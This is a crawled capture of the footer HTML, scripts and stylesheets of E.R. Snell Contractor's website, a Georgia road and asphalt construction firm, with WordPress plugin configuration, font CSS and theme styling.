                                                                                <li><a href="https://www.ersnell.com/projects/" target="">Projects</a></li>
                                        </ul>                            </div>
                        </div>
                                                <div class="col-lg-4">
                            <div class="footer-wid">
                                <h5>Services <img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-down.svg" alt="Arrow" class="arrow d-lg-none"></h5>
                                <ul class='footer-links'>                                        <li><a href="https://www.ersnell.com/division/asphalt/" target="">Asphalt</a></li>
                                                                                <li><a href="https://www.ersnell.com/division/roadway/" target="">Roadway</a></li>
                                                                                <li><a href="https://www.ersnell.com/division/structures/" target="">Structures</a></li>
                                                                                <li><a href="https://www.ersnell.com/division/private/" target="">Private</a></li>
                                                                                <li><a href="https://www.ersnell.com/division/special-projects/" target="">Special Projects</a></li>
                                        </ul>                            </div>
                        </div>
                                                <div class="col-lg-4">
                            <div class="footer-wid">
                                <h5>Resources <img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-down.svg" alt="Arrow" class="arrow d-lg-none"></h5>
                                <ul class='footer-links'>                                        <li><a href="https://ersnell-hff.viewpointforcloud.com/Account/Login" target="">Employee Portal</a></li>
                                                                                <li><a href="https://www.ersnell.com/hauler-application/" target="">Hauler Application</a></li>
                                                                                <li><a href="https://www.ersnell.com/credit-application-step-1/" target="">Credit Application</a></li>
                                                                                <li><a href="https://www.ersnell.com/claims/" target="">Claims</a></li>
                                                                                <li><a href="https://ersnellstore.mybrightsites.com" target="_blank">ERS Store</a></li>
                                        </ul>                            </div>
                        </div>
                                            </div>
                </div>
                                <div class="col-lg-6">
                    <div class="social-links text-lg-end">
                                                <a href="https://www.facebook.com/ersnell/" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="15.668" height="29.254" viewBox="0 0 15.668 29.254">
                                <path id="Icon_awesome-facebook-f" data-name="Icon awesome-facebook-f" d="M16.251,16.455l.812-5.294h-5.08V7.725a2.647,2.647,0,0,1,2.985-2.86h2.309V.358A28.163,28.163,0,0,0,13.178,0C8.994,0,6.26,2.536,6.26,7.126v4.035H1.609v5.294H6.26v12.8h5.723v-12.8Z" transform="translate(-1.609)" fill="#fff"/>
                            </svg>
                        </a>
                                                <a href="https://www.instagram.com/er_snell/" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="31.518" height="31.51" viewBox="0 0 31.518 31.51">
                                <path id="Icon_awesome-instagram" data-name="Icon awesome-instagram" d="M15.757,9.914a8.079,8.079,0,1,0,8.079,8.079A8.066,8.066,0,0,0,15.757,9.914Zm0,13.331a5.252,5.252,0,1,1,5.252-5.252,5.262,5.262,0,0,1-5.252,5.252ZM26.051,9.584A1.884,1.884,0,1,1,24.166,7.7,1.88,1.88,0,0,1,26.051,9.584ZM31.4,11.5a9.325,9.325,0,0,0-2.545-6.6,9.387,9.387,0,0,0-6.6-2.545c-2.6-.148-10.4-.148-13,0a9.373,9.373,0,0,0-6.6,2.538,9.356,9.356,0,0,0-2.545,6.6c-.148,2.6-.148,10.4,0,13a9.325,9.325,0,0,0,2.545,6.6,9.4,9.4,0,0,0,6.6,2.545c2.6.148,10.4.148,13,0a9.325,9.325,0,0,0,6.6-2.545,9.387,9.387,0,0,0,2.545-6.6c.148-2.6.148-10.392,0-12.994ZM28.041,27.281a5.318,5.318,0,0,1-3,3c-2.074.823-7,.633-9.288.633s-7.221.183-9.288-.633a5.318,5.318,0,0,1-3-3c-.823-2.074-.633-7-.633-9.288s-.183-7.221.633-9.288a5.318,5.318,0,0,1,3-3c2.074-.823,7-.633,9.288-.633s7.221-.183,9.288.633a5.318,5.318,0,0,1,3,3c.823,2.074.633,7,.633,9.288S28.863,25.214,28.041,27.281Z" transform="translate(0.006 -2.238)" fill="#fff"/>
                            </svg>
                        </a>
                                                <a href="https://www.linkedin.com/company/e-r-snell-contractor" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="29.254" height="29.254" viewBox="0 0 29.254 29.254">
                                <path id="Icon_awesome-linkedin-in" data-name="Icon awesome-linkedin-in" d="M6.548,29.255H.483V9.723H6.548ZM3.513,7.059A3.529,3.529,0,1,1,7.025,3.513,3.542,3.542,0,0,1,3.513,7.059Zm25.736,22.2H23.2V19.747c0-2.266-.046-5.172-3.153-5.172-3.153,0-3.637,2.462-3.637,5.009v9.671H10.347V9.723h5.817v2.664h.085a6.373,6.373,0,0,1,5.739-3.154c6.138,0,7.267,4.042,7.267,9.292V29.255Z" fill="#fff"/>
                            </svg>
                        </a>
                                            </div>
                </div>
                            </div>
                        <div class="row">
                <div class="col text-center">
                    <ul class="d-flex flex-wrap justify-content-center copyright-links">
                        <li>&copy; 2025 Copyright E.R. Snell Contractor, Inc.</li>
                                                <li><a href="https://www.ersnell.com/privacy-policy/" target="">Privacy</a></li>
                                                <li><a href="https://www.ersnell.com/terms-of-use/" target="">Terms of Use</a></li>
                                                <li><a href="#message" target="_blank" class="popup-trigger">Employee Benefit Resources</a></li>
                    </ul>
                </div>
            </div>
        </div>
            </div>
</footer>
<section class="footer-bottom">
    <div class="container-fluid">
        <div class="swiper logo-swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide">
                    <a href="https://www.asphaltpavement.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/national-asphalt-pavement-association-napa-vector-logo.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.families4families.cc/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/08/families-4-families-e1690898854822.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.gahca.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/GHCA.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.dot.ga.gov/GDOT/Pages/DriveAlertArriveAlive.aspx" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-3.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.georgiaroadjobs.com/en-us/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-2.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.hcss.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/HCSS.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://constructionready.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/CEFGA_CYMK_LOGO_web.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.gachamber.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/logo-ga-chamber.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.columbiacountychamber.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/CCC-logo-w_o-tagline.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://gwinnettchamber.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Gwinett-Chamber.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.goalscholarship.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2024/08/2024-GOAL-SUPPORTER-LOGO-_-07.17.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.asphaltpavement.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/national-asphalt-pavement-association-napa-vector-logo.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.families4families.cc/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/08/families-4-families-e1690898854822.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.gahca.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/GHCA.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.dot.ga.gov/GDOT/Pages/DriveAlertArriveAlive.aspx" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-3.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.georgiaroadjobs.com/en-us/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-2.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.hcss.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/HCSS.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://constructionready.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/CEFGA_CYMK_LOGO_web.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.gachamber.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/logo-ga-chamber.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.columbiacountychamber.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/CCC-logo-w_o-tagline.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://gwinnettchamber.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Gwinett-Chamber.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.goalscholarship.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2024/08/2024-GOAL-SUPPORTER-LOGO-_-07.17.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.asphaltpavement.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/national-asphalt-pavement-association-napa-vector-logo.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.families4families.cc/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/08/families-4-families-e1690898854822.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.gahca.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/GHCA.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.dot.ga.gov/GDOT/Pages/DriveAlertArriveAlive.aspx" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-3.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.georgiaroadjobs.com/en-us/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-2.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.hcss.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/HCSS.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://constructionready.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/CEFGA_CYMK_LOGO_web.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.gachamber.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/logo-ga-chamber.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.columbiacountychamber.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/CCC-logo-w_o-tagline.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://gwinnettchamber.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Gwinett-Chamber.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.goalscholarship.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2024/08/2024-GOAL-SUPPORTER-LOGO-_-07.17.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                            </div>
        </div>
    </div>
</section>




<!-- Popup container -->
<div class="popup-overlay" id="message">
    <div class="popup-container">
        <p>UMR / UHC creates and publishes the Machine-Readable files on behalf of E.R. Snell in compliance to the Federal Transparency in Coverage Rule.</p>
        <button class="popup-btn popup-continue-btn" onclick="window.open('https://transparency-in-coverage.uhc.com/', '_blank')">Continue</button>
        <button class="popup-btn popup-close-btn" onclick="closePopup()">Close</button>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/er-snell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
	<script async src="https://static.srcspot.com/libs/ericha.js" type="text/javascript"></script><script src="https://www.ersnell.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ersnell.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.ersnell.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ersnell.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.ersnell.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="cf7msm-js-extra">
var cf7msm_posted_data = [];
//# sourceURL=cf7msm-js-extra
</script>
<script src="https://www.ersnell.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.min.js?ver=4.5" id="cf7msm-js"></script>
<script id="codedropz-uploader-js-extra">
var dnd_cf7_uploader = {"ajax_url":"https://www.ersnell.com/wp-admin/admin-ajax.php","ajax_nonce":"90b2a3a6cf","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
//# sourceURL=codedropz-uploader-js-extra
</script>
<script src="https://www.ersnell.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.3" id="codedropz-uploader-js"></script>
<script src="https://www.ersnell.com/wp-content/plugins/digital-signature-for-contact-form-7/assets/js/front.js?ver=6.9" id="DSCF7-front-js-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.ersnell.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.ersnell.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/skrollr.min.js?ver=0.6.30" id="skrollr-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/bootstrap.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/savy.min.js?ver=1.7.0" id="savy-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/jquery.nice-select.min.js?ver=1.0" id="nice-select-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/jquery.datetimepicker.full.min.js?ver=2.5.20" id="datetimepicker-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/swiper-bundle.min.js?ver=9.4.1" id="swiper-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/gsap.min.js?ver=1.0.4" id="gsap-js-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/ScrollTrigger.min.js?ver=1.0.4" id="gsap-scroll-js-js"></script>
<script src="//cdn.jsdelivr.net/npm/flatpickr?ver=1.0.4" id="flat-picker-js-js"></script>
<script id="main-js-extra">
var erSnellObj = {"admin_url":"https://www.ersnell.com/wp-admin/admin-ajax.php","er_snell_nonce":"4b7f18c7f4"};
//# sourceURL=main-js-extra
</script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/main.js?ver=1.0.4" id="main-js"></script>
<script src="https://www.ersnell.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1692474006" id="wpmssab-js"></script>
<script src="https://www.ersnell.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script src="https://www.ersnell.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1692474006" id="wpmss-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ersnell.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ersnell.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
    (function($){
        "use strict";
        $(document).ready(function(){
            var s = skrollr.init();
        });
    })(jQuery);
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0bd0af3c5bc6f8',t:'MTc2ODg4MzIwMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ersnell.com/wp-admin/admin-ajax.php
body_size: -261
content:
Something went wrong. Please try again later!

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/ewp3jor.css?ver=1.0
body_size: 439
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * magno-sans-variable:
 *   - http://typekit.com/eulas/0000000000000000774bf5a6
 *   - http://typekit.com/eulas/0000000000000000774bf5a5
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2023-07-05 18:07:09 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=ewp3jor&ht=tk&f=52027.52028&a=537725&app=typekit&e=css");

@font-face {
font-family:"magno-sans-variable";
src:url("https://use.typekit.net/af/53a9c4/0000000000000000774bf5a6/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/53a9c4/0000000000000000774bf5a6/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/53a9c4/0000000000000000774bf5a6/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"magno-sans-variable";
src:url("https://use.typekit.net/af/a10d72/0000000000000000774bf5a5/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/a10d72/0000000000000000774bf5a5/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/a10d72/0000000000000000774bf5a5/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-magno-sans-variable { font-family: "magno-sans-variable",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/css/style.css?ver=1.0.4
body_size: 15387
content:
/* Basic setup */
::-moz-selection{
    background-color: #000000;
    color: #ffffff;
}
::selection{
    background-color: #000000;
    color: #ffffff;
}
html.skrollr.skrollr-mobile {
    overflow: auto !important;
}
body {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    color: #000000;
    background-color: #f8f8f8;
    font-size: 16px;
    line-height: 1.5909;
    overflow-x: hidden;
}
body:not(.page-template-template-home) {
    padding-top: 160.44px;
}
.bg-gray {
    background-color: #f8f8f8;
}
/* scrollbar */
.terms-content::-webkit-scrollbar{
    width: 5px;
}
body::-webkit-scrollbar {
    width: 10px;
}
.terms-content::-webkit-scrollbar-track,
body::-webkit-scrollbar-track {
    background-color: #DBDBD3;
}
.terms-content::-webkit-scrollbar-thumb,
body::-webkit-scrollbar-thumb {
    background-color: #D31E25;
}

.mobilenav {
	display:none;
}

/* Scrollbar end */
a {
    text-decoration: none;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #D31E25;
}
span.explore-btn{
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
a:hover {
    color: #000000;
}
input {
    outline: none;
}
img {
    max-width: 100%;
    height: auto;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Montserrat', sans-serif;
    line-height: 1.4923;
    font-weight: 500;
}
h6{
    font-size: 16px;
}
h5{
    font-size: 18px;
}
h4{
    font-size: 22px;
}
h3{
    font-size: 28px;
}
h2{
    font-size: 32px;
}
h1{
    font-size: 36px;
}
.mb-30{
